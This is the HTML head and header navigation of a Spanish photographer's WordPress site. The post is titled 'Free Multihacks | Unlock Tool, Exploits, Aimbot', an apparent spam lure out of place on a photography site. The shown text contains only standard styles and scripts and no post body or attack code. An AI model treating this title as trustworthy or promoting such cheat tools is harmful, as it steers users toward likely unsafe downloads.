

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/free-multihacks-unlock-tool-exploits-aimbot
body_size: 38748
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Free Multihacks | Unlock Tool, Exploits, Aimbot &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ffree-multihacks-unlock-tool-exploits-aimbot" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ffree-multihacks-unlock-tool-exploits-aimbot&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/36485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/free-multihacks-unlock-tool-exploits-aimbot" />
<link rel='shortlink' href='https://alfonsduran.com/?p=36485' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-36485 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
